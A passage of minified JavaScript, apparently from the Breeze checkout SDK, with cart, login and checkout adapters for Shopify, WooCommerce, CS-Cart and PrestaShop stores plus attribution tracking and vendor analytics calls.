s=document.querySelector("#breeze-script-tag");if((s==null?void 0:s.getAttribute("checkout-flow"))==="true"){const d={action:"breeze_get_cart",nonce:Tt("get_cart_nonce")};if(typeof((l=window.breezeAjax)==null?void 0:l.ajaxurl)=="string")try{const y=await jQuery.post(window.breezeAjax.ajaxurl,d);y.success?(t.cart=y.data,t.status="success",t.message="Cart Retrieved",t.description="WooCommerce Cart retrieved successfully"):(t.status="failure",t.message=sn,t.description=Jt,wt())}catch{t.status="failure",t.description=sn,t.message=Jt,wt()}return Do(t.cart)??t}else{const d={action:"create_order",productId:n,quantity:o,variationId:i??null,nonce:Tt("create_order_nonce")};if(typeof((f=window.breezeAjax)==null?void 0:f.ajaxurl)=="string")try{const y=await jQuery.post(window.breezeAjax.ajaxurl,d);t.order=y.data.order,t.status="success",t.message="Order Created",t.description="WooCommerce Order created successfully"}catch{t.description=sn,t.message=Jt,wt()}return Do(null,t.order)??t}}async function Li(e,t){const n=await Lo(e);let o=null;return n.status==="success"&&n.cart!==null&&(o={cart:n.cart,order:n.order,shopUrl:Io(),orderId:n.order!==null?""+n.order.id:null,journey:t}),{payload:o,status:n.status,message:n.message,description:n.description}}async function Mi(e,t,n){const o=fe(),i={},r=jQuery(".variations").eq(0);if(r.length&&r.find('[data-attribute_name^="attribute_"]').each(function(){const s=jQuery(this),c=s.data("attribute_name");let l=null;if(s.is("select"))l=s.val()??null;else{const f=s.find(".selected[data-value], :checked[data-value]");f.length?l=f.data("value")??null:l=s.data("attribute_value")??null}c&&l!==null&&(i[c]=l)}),window.cartAttributesData&&typeof window.cartAttributesData=="object"){const s=window.cartAttributesData;Object.keys(s).forEach(c=>{c&&s[c]!==null&&(i[c]=s[c])})}const a={action:"add_current_product",productId:e,quantity:t,variationId:n,variantsData:i,nonce:Tt("add_current_product_nonce")};try{return await ji(a,3),o.status="success",o.message="Product Added to Cart",o.description="Product has been successfully added to the cart.",o}catch{return o.status="failure",o.message=pt,o.description=mt,o}}async function ji(e,t){let n=1;for(;n<=t;)try{return await Fi(e)}catch{if(n++,n>t)throw new Error("Maximum retry count reached")}}async function Fi(e){return new Promise((t,n)=>{var o;if(typeof((o=window.breezeAjax)==null?void 0:o.ajaxurl)!="string"){n(new Error("ajaxurl is not available"));return}jQuery.post(window.breezeAjax.ajaxurl,e).done(i=>t(i)).fail(i=>n(i))})}async function Ui(){const e=fe(),t={action:"empty_cart",nonce:Tt("empty_cart_nonce")};return new Promise(function(n,o){var i;typeof((i=window.breezeAjax)==null?void 0:i.ajaxurl)=="string"?jQuery.post(window.breezeAjax.ajaxurl,t).done(function(r){e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully.",n(e)}).fail(function(r){e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."}):n(e)})}async function Bi(e,t){var i;const n=G(Ni()),o=[];if(n!==null){const r={url:n,headers:{...Oi,"x-session-id":t,accept:"application/json"},method:"POST",body:JSON.stringify({...e.payload})},a=await gt.call(r,xo);if(a instanceof Xe){let s="";a.response!==null&&ui(a.response)&&(s=a.response.checkoutUrl);const c=s.split("="),l={action:"add_order_metadata",order_id:e.payload.orderId,metadata_key:"breezeCheckoutId",metadata_value:c[1],nonce:Tt("add_order_metadata_nonce")};return typeof((i=window.breezeAjax)==null?void 0:i.ajaxurl)=="string"&&jQuery.post(window.breezeAjax.ajaxurl,l),a.response}else o.push(F("FailedCheck","apiResponse instanceof APISuccess")),un("createCheckout",a)}else o.push(F("FailedCheck","endpoint !== null"));return{message:Wt,description:Uo,errorDetails:null,trace:o}}async function Ti(e){await Mo();const t=G(window.location.origin+"/my-account/");fetch(`${t}`).then(n=>n.text()).then(n=>{const r=new DOMParser().parseFromString(n,"text/html").querySelector('input[name="woocommerce-login-nonce"]');if(r instanceof HTMLInputElement){const a="value"in r?w(r.value)??"":"",s=new URLSearchParams;return s.append("username",`${e.userName}`),s.append("password",`${e.password}`),s.append("woocommerce-login-nonce",a),s.append("_wp_http_referer","/my-account/"),s.append("login","Log in"),fetch(`${t}`,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:s})}else throw new Error("Nonce not found")}).then(n=>{n.ok?console.log("Login successful! Redirecting..."):nt({message:"Login failed. Please check credentials."})}).catch(n=>console.error("Error:",n))}async function Mo(){try{const e=G(window.location.origin+"/my-account/"),n=await(await fetch(`${e}`)).text(),r=new DOMParser().parseFromString(n,"text/html").querySelector('a[href*="action=logout"]');if(r){const a=r.getAttribute("href");if(a!==null)if((await fetch(a,{method:"GET"})).ok){const c=G(window.location.href);window.location.href=`${c}`,console.log("Sucessfully logged out")}else nt({message:"Logout failed"})}else nt({message:"logoutLink is not available in DOM"})}catch(e){nt({message:"Failure in execution of logout function with error"+e})}}const Ze={login:Ti,logout:Mo,getShopUrl:Io,isWoocommerceShop:Di,getCart:Lo,getPageType:Pi,clearCart:Ui,createCheckout:Bi,getShopConfigId:Ii,getCreateCheckoutPayload:Li};function Hi(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function qi(){return Fo()+"/cart"}function Nn(){return window.location.origin}function Wi(){return!!window.Tygh}async function Ji(e){const t=Nn();let n="checkout";e===null&&(n="get_cart");const o=t+"/index.php?dispatch=breeze_checkout."+n,i={action:n},r=fe();try{const a=await jQuery.post(o,i);r.cart=a,r.status="success",r.message="Cart Created",r.description="Cscart cart created successfully"}catch{r.message="failure",r.description="Failed to create Cscart Cart"}return r}async function Vi(){const e=fe(),n=Nn()+"/index.php?dispatch=breeze_checkout.clear_cart",o={action:"clear_cart"};try{await jQuery.post(n,o),e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully."}catch{e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."}return e}const Ht={getShopUrl:Nn,isCscartShop:Wi,getCart:Ji,getCreateCheckoutEndpoint:qi,getShopConfigId:Hi,clearCart:Vi};function ne(){if(Ce.isShopifyShop())return"shopify";if(Ze.isWoocommerceShop())return"woocommerce";if(Ht.isCscartShop())return"cscart";const e=X(q);return e!=null&&e.platform?e.platform:"independent"}function et(){var t;let e=null;switch(ne()){case"shopify":e=Ce.getShopUrl();break;case"woocommerce":e=Ze.getShopUrl();break;case"magento":e=((t=G(window.location.href))==null?void 0:t.origin)??null;break;case"cscart":e=Ht.getShopUrl();break}if(e===null){const n=X(re),o=G(n.shopUrl??"");e=o!==null?o.origin:window.location.origin}return e}function $i(){const e=G(window.location.origin);return e!==null?e.hostname:null}function G(e){try{return new URL(e)}catch(t){console.log(`Failed while converting ${e} to url with error: `,String(t))}return null}function jo(){return X(q).appEnvironment}function qt(){return jo()==="beta"?"https://app.beta.breeze.in":"https://app.breeze.in"}function Fo(){return jo()==="beta"?"https://api.beta.breeze.in":"https://api.breeze.in"}function ve(){return"https://sdk.breeze.in"}function Gi(){switch(ne()){case"shopify":Ce.refreshAuxCart();break}}const Wt="Uh oh!",Uo="Something went wrong while creating checkout! <br> Please retry.",Pn="Oops! items are out of stock",Qi="Some of the items in your cart are out of stock. <br> Please remove them and try again.",Ki="You can't add more",Yi="<br> Please try reducing the quantity or by removing the item.",Xi="already sold out",Bo="Product not available",Zi="Selected product is no longer available",es="Cannot find variant",pt="Your cart is empty.",mt="Please add an item to the cart.",ts=[/You can only add/,/You have the last piece added to your cart/,/are in your cart/,/You can't add more/],ns=["NetworkError when attempting to fetch resource."],os="Click on continue to proceed with available item.",rs="You have selected more quantity than available in inventory.",To=()=>`${ve()}/gallery/images/`,sn="Please retry after sometime!",Jt="Looks like you broke the internet",is="Invalid product quantity",ss="Please hit close and check product quantity",Ho=()=>`${ve()}/gallery/images/something-went-wrong.webp`,as=()=>`${ve()}/gallery/images/out-of-stock.webp`;function fe(){return{cart:{},order:{},status:"failure",message:"Unable to fetch your cart",description:null,errorDetails:null,trace:[],statusIcon:Ho(),statusCode:null}}const an={"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;"},Rn=e=>{try{return e=typeof e=="string"?JSON.parse(e):e,H(e)?e:null}catch{return nt({message:"Unable to decode JSON response",rawResponse:e+""}),null}},cs="/cart/clear.js",ls="/cart/add.js",us="/apps/breeze/api/analytics",ds="/cart/update.js";function fs(){return ws().split("/products/").length>1?"Products":"Checkout"}function hs(){return qt()+"/api/cart"}function gs(e,t){const n={...e},o=e.items;return Array.isArray(o)&&o.length===0&&t!==null&&Array.isArray(t.items)&&(n.items=t.items),n}function qo(e){const t=fe();return e!==null&&Array.isArray(e.items)&&e.items.length===0?(t.message=pt,t.description=mt,t):null}async function In(e,t,n,o,i=!1){let r=fe();const a=yt("cart")??null;if(e!==null&&a!==null){r.trace.push(F("CaseMatch","cartData !== null && cartToken !== null"));const f=qo(e);return f!==null?f:(e.token=a,r.cart=e,r.status="success",r.message="Cart fetched successfully",r.statusIcon="",H(r.cart.attributes)&&(r.cart.attributes=await Wo(r.cart.attributes,r.cart)),r)}else r.trace.push(F("FailedCheck","cartData !== null && cartToken !== null"));let s=null;if(t!==null)if(r.trace.push(F("CaseMatch","productDetails !== null")),s=await Jo(t,n,o),s.result.status==="failure"){r=s.result,r.trace.push(F("Failure","addProductToCartResult.result.status === 'failure'"));const f=Ln(s.result.message),d=ks(s.result.message),m=Ss(s.result.message),y=Es(s.result.message);if(f||d||m){let g="Selected product quantity is not available.";const C=_s(s.result.message,f,d);C!==null&&(g="Selected quantity for the product "+C+" is not available."),r.description=g+Yi,r.message=Pn}return y&&(r.description=Bo,r.message=Zi),s.result.statusCode===429||s.result.statusCode===403||s.result.statusCode===404||s.result.statusCode===400||s.result.statusCode===500||s.result.statusCode===503?(X(q).enableNativeRedirect&&(r.trace.push(F("CaseMatch",`${s.result}, thus redirecting to shopify native checkout`)),je("redirectToNativeCheckout",{}),wt()),r.description=sn,r.message=Jt):s.result.statusCode===422&&(r.message=is,r.description=ss),r.statusIcon=as(),r}else r.trace.push(F("FailedCheck","addProductToCartResult.result.status === 'failure'"));else r.trace.push(F("FailedCheck","productDetails !== null"));let c=G(window.location.origin+"/cart.js");const l=G(window.location.origin+"/cart.json");if(c=i?l:c,c!==null){r.trace.push(F("CaseMatch","requestUrl !== null"));const d=await fn("shopify:getCart",{url:c,body:null,method:"GET",headers:{}},Rn);if(H(d)&&(d.errorCode===200||d.statusCode===200)){r.trace.push(F("CaseMatch","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),r.cart=gs(d.response??d.errorResponse,(s==null?void 0:s.response)??null);const m=qo(r.cart);if(m!==null)return r.trace.push(F("CaseMatch","emptyCartResult !== null")),e===null&&t===null&&!i?(r.trace.push(F("CaseMatch","recreateCartWithFallBackUrl === true")),await In(e,t,n,o,!0)):m;r.status="success",r.message="Cart fetched successfully",r.statusIcon="",H(r.cart.attributes)&&(r.cart.attributes=await Wo(r.cart.attributes,r.cart))}else if(r.trace.push(F("FailedCheck","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),r.message=Wt+" Something went wrong",d instanceof ht){if(r.errorDetails=d.errorDetails,H(d.errorResponse)&&typeof d.errorResponse.description=="string")r.message=d.errorResponse.description;else if(H(d.errorDetails)){const m=d==null?void 0:d.errorDetails;m.message==="Failed to fetch"||d.errorCode===404||d.errorCode===403?(X(q).enableNativeRedirect&&(r.trace.push(F("CaseMatch",`${m}, thus redirecting to shopify native checkout`)),je("redirectToNativeCheckout",{}),wt()),r.message=Jt):m.message&&ns.includes(m.message)&&(r.trace.push(F("CaseMatch",`${m.message}, thus redirecting to shopify native checkout`)),je("redirectToNativeCheckout",{}),wt())}}else typeof d.response.description=="string"&&(r.message=d.response.description)}else r.trace.push(F("FailedCheck","requestUrl !== null"));return r}async function ps(e){const t={attributes:e},n=G(window.location.origin+ds);if(n!==null){const o={url:n,body:JSON.stringify(t),method:"POST",headers:an},r=(await fn("appendAttributesToCart",o,Rn)).response;if(H(r)&&r.attributes!==null&&H(r.attributes))return r.attributes}return null}function ms(){const e=yt("_shopify_sa_p");if(typeof e<"u"&&e!==null){const t=decodeURIComponent(e),n=da(t);return{utm_source:n.get("utm_source")??null,utm_medium:n.get("utm_medium")??null,utm_id:n.get("utm_id")??null,utm_campaign:n.get("utm_campaign")??null,fbclid:n.get("fbclid")??null,utm_content:n.get("utm_content")??null,utm_term:n.get("utm_term")??null,ref:n.get("ref")??null,gclid:n.get("gclid")??null,shpxid:n.get("shpxid")??null}}return null}function bs(){if(ot()){const e=localStorage.getItem("utmTracker");if(e)try{const t=JSON.parse(e);return{utm_source:t.utm_source??null,utm_medium:t.utm_medium??null,utm_id:t.utm_id??null,utm_campaign:t.utm_campaign??null,fbclid:t.fbclid??null,utm_content:t.utm_content??null,utm_term:t.utm_term??null,ref:t.ref??null,gclid:t.gclid??null,shpxid:t.shpxid??null}}catch{return null}else return null}else return null}async function Wo(e,t){var o;const n=ys(e);if(typeof((o=window.breeze)==null?void 0:o.sendProductNameInNotes)=="function"){const i=Ls(t);if(i!==null){const r=await window.breeze.sendProductNameInNotes(i);r!==null&&(n.product_names=r.join(","))}}return n}function ys(e){const t=ms(),n=bs();let o=yt("snap_referrer_url")??null;const i=yt("snap_landing_page")??window.location.pathname,r=G(i);r!=null&&r.searchParams.get("gclid")?o="https://www.google.com/":r!=null&&r.searchParams.get("fbclid")&&(o="https://www.facebook.com/");const a=Se("utm_source")??(t==null?void 0:t.utm_source)??(n==null?void 0:n.utm_source)??(r==null?void 0:r.searchParams.get("utm_source"))??null,s=Se("utm_medium")??(t==null?void 0:t.utm_medium)??(n==null?void 0:n.utm_medium)??(r==null?void 0:r.searchParams.get("utm_medium"))??null,c=Se("utm_id")??(t==null?void 0:t.utm_id)??(n==null?void 0:n.utm_id)??(r==null?void 0:r.searchParams.get("utm_id"))??null,l=Se("utm_campaign")??(t==null?void 0:t.utm_campaign)??(n==null?void 0:n.utm_campaign)??(r==null?void 0:r.searchParams.get("utm_campaign"))??null,f=Se("fbclid")??(t==null?void 0:t.fbclid)??(n==null?void 0:n.fbclid)??(r==null?void 0:r.searchParams.get("fbclid"))??null,d=Se("utm_content")??(t==null?void 0:t.utm_content)??(n==null?void 0:n.utm_content)??(r==null?void 0:r.searchParams.get("utm_content"))??null,m=Se("utm_term")??(t==null?void 0:t.utm_term)??(n==null?void 0:n.utm_term)??(r==null?void 0:r.searchParams.get("utm_term"))??null,y=Se("ref")??(t==null?void 0:t.ref)??(n==null?void 0:n.ref)??(r==null?void 0:r.searchParams.get("ref"))??null,g=Se("gclid")??(t==null?void 0:t.gclid)??(n==null?void 0:n.gclid)??(r==null?void 0:r.searchParams.get("gclid"))??null,C=Se("shpxid")??(t==null?void 0:t.shpxid)??(n==null?void 0:n.shpxid)??(r==null?void 0:r.searchParams.get("shpxid"))??null,z=Se("fbc")??(r==null?void 0:r.searchParams.get("fbc"))??null,P=Se("fbp")??(r==null?void 0:r.searchParams.get("fbp"))??null,v={...e};return a!==null&&(v.utm_source=a),s!==null&&(v.utm_medium=s),c!==null&&(v.utm_id=c),l!==null&&(v.utm_campaign=l),f!==null&&(v.fbclid=f),d!==null&&(v.utm_content=d),m!==null&&(v.utm_term=m),y!==null&&(v.ref=y),g!==null&&(v.gclid=g),C!==null&&(v.shpxid=C),z!==null&&(v.fbc=z),P!==null&&(v.fbp=P),i!==null&&(v.landing_page=(r==null?void 0:r.pathname)??"/"),o!==null&&(v.orig_referrer=o.replaceAll("referrer_url=","")),window.cartAttributesData&&typeof window.cartAttributesData=="object"&&Object.entries(window.cartAttributesData).forEach(([E,_])=>{if(typeof E=="string"&&E.trim()!==""&&typeof _=="string"&&_!==null)try{v[E]=_}catch(A){console.error("Failed to set cart attribute: ",A)}}),v}async function Jo(e,t,n){const o={...fe(),message:"Product not available"},i={result:o,response:null},r=G(window.location.href);let a=null,s="1";const c=G(window.location.origin+ls);if(e.available&&r!==null){if(o.trace.push(F("CaseMatch","productData.available && currentPageUrl !== null")),Array.isArray(e.variants)&&e.variants.length>0){const l=js(e.variants),f=r.searchParams.get("variant");t!=null&&t.id?a=t.id:f!==null?a=f:l&&l.id&&(a=""+l.id)}}else o.trace.push(F("FailedCheck","productData.available && currentPageUrl !== null"));if(a!==null&&c!==null){o.trace.push(F("CaseMatch","variantId !== null && addProductRequestUrl !== null")),n?s=n==="0"?"1":n:(o.trace.push(F("FailedCheck","productQuantity")),s=$o());const l={},f=e.lineItemProperties;if(H(f))for(const C in f){const z=f[C];z!==null&&typeof z=="string"&&z.length!==0&&(l[C]=z)}await Vo();let d={id:a,quantity:s};Object.keys(l).length!==0&&(d={...d,properties:l});const y={url:c,body:JSON.stringify({scope:0,items:[d]}),method:"POST",headers:an},g=await fn("addProductToCart",y,Rn);H(g)&&(g.errorCode===200||g.statusCode===200)?(o.trace.push(F("CaseMatch","isJSON(addProductResponse) && (addProductResponse.errorCode === 200 || addProductResponse.statusCode === 200)")),o.status="success",o.message="",o.statusIcon="",i.response=g instanceof Xe?g.response:g.errorResponse):(o.trace.push(F("FailedCheck","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),o.message=Wt+" Something went wrong",g instanceof ht?(o.errorDetails=g.errorDetails,H(g.errorResponse)&&typeof g.errorResponse.description=="string"&&(o.message=g.errorResponse.description)):(typeof g.response.description=="string"&&(o.message=g.response.description),o.statusCode=g.statusCode))}else o.trace.push(F("FailedCheck","variantId !== null && addProductRequestUrl !== null"));return i}async function Vo(){const e={credentials:"same-origin",headers:an,method:"POST"};await Tn()(cs,e),ea("cart")}function ws(){return window.location.href}function Dn(){var t;let e=null;if((t=window.Shopify)!=null&&t.shop)e="https://"+window.Shopify.shop;else{const n=X(re),o=G(n.shopUrl??"");e=o!==null?o.origin:window.location.origin}return e}function vs(){return Dn().includes("myshopify")}function Cs(){var t;let e=null;return(t=window.Shopify)!=null&&t.shop&&(e=window.Shopify.shop.split(".").at(0)??e),e}function _s(e,t,n){if(t){const o=e.indexOf("You can't add more "),i=e.indexOf(" to the cart."),r=19;if(o!==-1&&i!==-1)return e.substring(o+r,i)}else if(n){const o=e.match(/'(.*?)'/);if(o)return o[1]??null}return null}function ks(e){return e.includes(Xi)}function Ss(e){return e.includes(Bo)}function Es(e){return e.includes(es)}function Ln(e){return e.includes(Ki)}function zs(e){return Ln(e)?Qi:e}async function As(e,t){const n=G(hs());let o=null;const i=[];if(n!==null){const r={url:n,headers:{...an,"x-session-id":t},method:"POST",body:JSON.stringify({...e.payload})};if(o=await gt.call(r,xo),o instanceof Xe)return o.response;if(i.push(F("FailedCheck","apiResponse instanceof APISuccess")),un("createCheckout",o),H(o.errorResponse)&&H(o.errorResponse.error)&&typeof o.errorResponse.error.description=="string"){const a=zs(o.errorResponse.error.description),s=Ln(o.errorResponse.error.description),c={description:a,message:s?Pn:Wt,errorDetails:null,trace:i};return o.errorDetails!==null&&(c.errorDetails=o.errorDetails),c}}else i.push(F("FailedCheck","endpoint !== null"));return{message:Wt,description:Uo,errorDetails:(o==null?void 0:o.errorDetails)??null,trace:i}}async function xs(e,t,n,o,i){const r=await In(e,t,n,i);let a=null;return r.status==="success"&&r.cart!==null&&(a={shopUrl:Dn(),cart:r.cart,offerCode:o}),{payload:a,status:r.status,message:r.message,description:r.description}}function Os(e){try{const t=new URL(window.location.href),n=new URL(e);return n.origin===t.origin?e:new URL(t.origin+n.pathname).href}catch{return e}}async function Ns(e){try{if(typeof e.redirect!="boolean"&&(e.redirect=!0),typeof e.loginUrl=="string")try{je("shopify:login:NetworkCallRequest",e);const t=await fetch(Os(e.loginUrl)),n=t.status,o=await t.text();je("shopify:login:NetworkCallResponse",{responseStatus:n,response:o});const i=o.includes("Something went wrong"),a=/<title>(.*?)<\/title>/.exec(o);let s=null;a&&a.length>1&&(s=a[1]),s===null&&n>=400&&(s=`Encountered status code ${n} while login via login Url`),i&&s!==null&&nt({message:s,responseStatus:t.status,response:o})}catch(t){console.log("Error while logging in via loginUrl: ",t)}else if(typeof e.userName=="string"&&typeof e.password=="string"&&typeof e.redirect=="boolean"){const t=G(window.location.origin+"/account/login");if(t===null)return;const n={form_type:"customer_login",utf8:"✓","customer[email]":e.userName,"customer[password]":e.password,return_url:"/account"},o=new URLSearchParams(n).toString(),i={credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded"},method:"POST",body:o,redirect:"follow"};(await(await fetch(t.href,i)).text()).includes("Incorrect email or password.")&&nt({message:"Incorrect email or password for shopify login",user:e.userName})}}catch(t){console.log("Error while logging in: ",t)}}async function Ps(){try{cr(),await fetch("/account/logout")}catch{console.error("Failed to logout user")}}async function Rs(e,t){try{const n=e.at(0);if(typeof n!="string")return;if(n.includes("/cart/add.js")||n.includes("/cart/update.js")||n.includes("/cart.js")){const i=await t.clone().json(),r=new CustomEvent("breezeBroadcast",{detail:{eventName:"set-aux-cart",value:i}});window.dispatchEvent(r)}}catch{console.warn("failed in cloning response")}}async function Is(){try{const e=window.fetch;window.fetch=async(...t)=>{const n=await e(...t);return Rs(t,n),n}}catch{console.error("Failed to override fetch")}}async function Ds(){try{await fetch("/cart.js")}catch{console.error("Failed to refresh aux cart")}}function Ls(e){if(H(e)){const t=[],n=e.items;if(n&&Array.isArray(n)&&n.length>0&&(n.forEach(o=>{if(o&&typeof o=="object"&&"title"in o&&typeof o.title=="string"){const i=o.title;t.push(i)}}),t.length>0))return t}return null}function $o(){let e="1";const t=document.getElementsByName("quantity");return t&&t.length>0&&t[0]&&(t[0]instanceof HTMLInputElement||t[0]instanceof HTMLSelectElement)&&(e=t[0].value==="0"?"1":t[0].value),e}async function Ms(e,t){let n=1;if(e===null)return null;let o=1,i=parseInt($o());if(i===1)return"1";for(;o<=i;){const r=Math.floor((o+i)/2);(await Jo(e,t,r.toString())).result.status==="failure"?i=r-1:(o=r+1,n=r)}return n.toString()}function js(e){let t=e[0];for(const n of e)if(n.available){t=n;break}return t}const Ce={getShopUrl:Dn,isShopifyShop:vs,getCart:In,getPageType:fs,clearCart:Vo,appendAttributesToCart:ps,createCheckout:As,analyticsEndpoint:us,getShopConfigId:Cs,getCreateCheckoutPayload:xs,overrideFetch:Is,login:Ns,logout:Ps,refreshAuxCart:Ds,getAvailableProductQuantity:Ms};function Fs(e){const t=fe();return e!==null&&e.totalQuantity===0?(t.message=pt,t.description=mt,t):null}function Us(e){const t=fe();if(e!==null){const n=Fs(e);if(n!==null)return n;t.cart=e,t.status="success",t.statusIcon="",t.message=""}else t.trace.push(F("FailedCheck","cartData !== null"));return t}const Bs={getCart:Us},tt=rn({shopConfigLoad:!1,dataAttributesLoad:!1,initContextStore:!1,initAtomsStore:!1,isPostRedirection:!1});function Ts(e){if(e===null)return null;let t=fe();t={...t,status:"success",message:"Cart retrieved successfully",description:"Cart retrieved successfully from the plugin",cart:e};const n=Hn(t).productTypes;return qn(n)}function Hs(){return Qo()+"/cart"}function Go(){return qs().split("/cart").length>1?"Checkout":"Products"}function qs(){return window.location.href}function Qo(){return window.location.origin}function Ws(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function Js(e){const t=fe();return e!==null&&Array.isArray(e.products)&&e.products.length===0?(t.message=pt,t.description=mt,t):null}async function Vs(e,t){var i;const n=fe();if(e!==null){if(e.get_valid&&((i=window.breeze)!=null&&i.fetchCart)){const r=await window.breeze.fetchCart();r!==null&&H(r.cart_details)&&(e=r.cart_details)}n.cart=e,n.status="success",n.message="Cart retrieved successfully"}else if(t!==null&&Go()!=="Checkout"&&window.breeze&&window.breeze.clearCart&&window.breeze.addProduct&&window.breeze.fetchCart){const r=await window.breeze.clearCart(),a=await window.breeze.addProduct(),s=await window.breeze.fetchCart();r!==null&&r.status!=="failure"&&a!==null&&a.status!=="failure"&&s!==null&&s.status!=="failure"&&H(s.cart_details)?(n.cart=s.cart_details,n.status="success",n.message="Product added successfully"):window.location.href=Hs()}return Js(n.cart)??n}const $s={getShopUrl:Qo,getCart:Vs,getPageType:Go,getShopConfigId:Ws};function Ko(e){e&&q.update(t=>({...t,journey:e}))}function Gs(e){re.update(t=>({...t,...e}))}const Pt="atomsSt",Mn="bzCartRec",cn="autoRetry",Qs=[cn];let ln=null;async function Ks(e,t,n,o,i=!1){let r=fe();const a=ne();switch(a){case"shopify":r=await Ce.getCart(e,t,n,o,i);break;case"shopifystorefront":r=Bs.getCart(e);break;case"magento":r=e!==null?{cart:e,order:{},status:"success",message:"Cart retrieved successfully",description:"Cart retrieved successfully from the plugin",errorDetails:null,trace:[],statusIcon:"",statusCode:null}:r;break;case"woocommerce":r=await Ze.getCart(t);break;case"cscart":r=await Ht.getCart(t);break;case"prestashop":r=await $s.getCart(e,t);break;default:e!==null&&(r.cart=e,r.status="success",r.message="Cart retrieved successfully");break}return je("getCart",{...r,platform:a,errorDetails:{...r.errorDetails,cause:r.errorDetails!==null&&(ie(r.errorDetails.cause)||typeof r.errorDetails.cause=="string")?r.errorDetails.cause:null}}),r}async function Ys(){switch(ne()){case"shopify":await Ce.clearCart();break;case"woocommerce":await Ze.clearCart();break;case"cscart":await Ht.clearCart();break}}function Xs(){return qt()+"/api/analytics"}function Je(e){const t=new Headers,o=X(re).deviceId;t.append("content-type","application/json"),t.append("x-shop-url",et()),o!==null&&(e.deviceId=o,t.append("x-device-id",o));const i=X(re).ghostMode,r=X(re).testingMode;i&&(e.ghostMode=!0),r&&(e.testingMode=!0);const a={method:"POST",headers:t,body:JSON.stringify(e),keepalive:!0};fetch(Xs(),a).catch(s=>console.log(String(s)))}function bt(e,t){const n=X(re);return{context:"App",eventData:e,sessionId:n.sessionId,sessionToken:null,infoType:t,serialNumber:0}}function je(e,t){const o=bt({event:"Info",source:e,value:t},"Info");Je(o)}function Yo(e,t){const o=bt({event:"Info",source:e,value:t},"Debug");Je(o)}function Rt(e,t){const n={event:"FunctionCalled",source:e,value:{...t}},o=bt(n,"Debug");Je(o)}function Vt(e,t){const n={event:"FunctionCallResult",source:e,value:{...t}},o=bt(n,"Debug");Je(o)}function Zs(e,t){const o=bt({event:"Info",source:e,value:t},"Info");Je(o)}function nt(e){const n=bt({event:"Error",source:"breezePlugin",value:e},"Error");Je(n)}function un(e,t,n=null){const o={event:"Error",source:"breezePlugin",value:{source:e,trace:n,...t}},i=bt(o,"Error");Je(i)}function Xo(e){const n={context:"App",eventData:{event:"Click",source:"breezeButton",value:{merchant:et()}},sessionId:e,sessionToken:null,infoType:"Info",serialNumber:0};Je(n)}function Zo(e,t,n){const o={context:"App",eventData:{event:"Click",source:e,value:{merchant:et(),page:t}},sessionId:n,sessionToken:null,infoType:"Info",serialNumber:0};Je(o)}function ot(){try{const e=window.localStorage,t="__storage_test__";return e.setItem(t,t),e.removeItem(t),!0}catch{return!1}}function ea(e){try{const t=new Date;t.setTime(t.getTime()+-1*24*60*60*1e3);const n="; expires="+t.toString();document.cookie=e+"="+n+"; path=/"}catch{console.log("Failed to clear the cookie.")}}function ta(){if(X(re).ghostMode){if(ot()){const e=localStorage.getItem("ghost");return typeof e=="string"&&e==="samurai"}try{return navigator.userAgent.includes("ghost=samurai")}catch(e){console.error("Error accessing navigator: ",e)}}return!0}function na(e){e==="Purchase"&&ot()&&localStorage.removeItem("utmTracker")}function oa(){if(ot()){const e=localStorage.getItem("testingmode");return typeof e=="string"&&e==="true"}return!1}function Fe(e){return e.toLowerCase()==="true"}function ra(){switch(ne()){case"shopify":return Ce.getPageType();case"woocommerce":return Ze.getPageType();default:return"Checkout"}}function ia(){const e={"font-family":"Euclid Circular A",src:`${ve()}/gallery/fonts/EuclidCircularA-Regular.woff2`,"font-weight":"400","font-display":"swap"};sa([e,{...e,"font-weight":"500",src:e.src.replace("-Regular.woff2","-Medium.ttf")},{...e,"font-weight":"600",src:e.src.replace("-Regular","-SemiBold")}])}function sa(e){e.forEach(t=>{const n=document.createElement("style");n.appendChild(document.createTextNode("      @font-face {          font-family: "+t["font-family"]+";          src: url('"+t.src+"') format('woff2');          font-weight: "+t["font-weight"]+";          font-display: "+t["font-display"]+";        }      ")),document.head.appendChild(n)})}function $t(e){try{if(e.length===0)return null;if(ne()!=="magento"&&ne()!=="shopifystorefront"&&ne()!=="prestashop"){const t=window.atob(e);return JSON.parse(t)}return JSON.parse(e)}catch(t){console.error(`Failed parsing input string: ${e} : `,String(t))}return null}function aa(e){try{const t=window.atob(e);return JSON.parse(t)}catch(t){console.error(`Failed parsing input string: ${e} : `,String(t))}return null}function er(e){e.checkoutId=null,re.update(o=>({...o,...e})),q.update(o=>({...o,recoverCart:null,autoRetry:null}));const t=window.btoa(JSON.stringify(e)),n=G(window.location.href);n!==null&&n.searchParams.get(Pt)!==null&&(n.searchParams.set(Pt,t),n.searchParams.delete(Mn),n.searchParams.delete(cn),window.history.replaceState({path:n.href},"",n.href))}function ca(e,t){if(!X(q).isCheckoutVisible)return;e.checkoutId=t,re.update(i=>({...i,...e}));const n=window.btoa(JSON.stringify(e)),o=G(window.location.href);o!==null&&(o.searchParams.set(Pt,n),window.history.replaceState({path:o.href},"",o.href))}function la(e,t){const n=xn(t);Ko(n),e.jour=n,Gs(e);const o=window.btoa(JSON.stringify(e)),i=G(window.location.href);i!==null&&(i.searchParams.set(Pt,o),window.history.replaceState({path:i.href},"",i.href))}function ua(){window.addEventListener("pageshow",function(e){e.persisted&&window.location.reload()})}function yt(e){try{const t=document.cookie.match(new RegExp("(^| )"+e+"=([^;]+)"));if(t)return t[2]}catch{console.error("unable to access cookies")}}function Se(e){const t=G(window.location.href);return t!==null?t.searchParams.get(e):null}function da(e){const t=new Map;return e.split("&").forEach(o=>{const[i,r]=o.split("=");typeof 